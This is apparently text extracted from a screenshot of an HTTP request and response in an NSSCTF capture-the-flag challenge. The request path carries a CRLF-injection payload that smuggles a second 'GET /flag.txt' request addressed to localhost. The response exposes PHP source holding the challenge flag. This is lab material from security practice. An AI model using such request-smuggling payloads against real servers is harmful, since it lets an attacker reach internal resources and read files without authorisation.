 1 GET
/nssctf/0%20HTTP/1.1%0d%0aHost:%20localhost%0d%0a%0d%0aGET%2
0/flag.txt HTTP/1.1
2 Host: node4.anna.nssctf.cn:28181
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 Edg/113.0.1774.57
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.5
9 If-None-Match: "2d-432a5e4a73a80"
0 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
1 Connection: close
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Jun 2023 09:41:35 GMT
3 Server: Apache/2.4.55 (Unix)
4 Host: localhost
5 Content-Type: text/plain; charset=UTF-8
6 Content-Length: 108
7 Connection: close
8
9 <?php
10 echo "flag in here!!!Can you see it???";
11 $flag =
"NSSCTF{6ec2b7b7-84f1-48d0-8ff3-1f03ca070c4d}";
12 ?>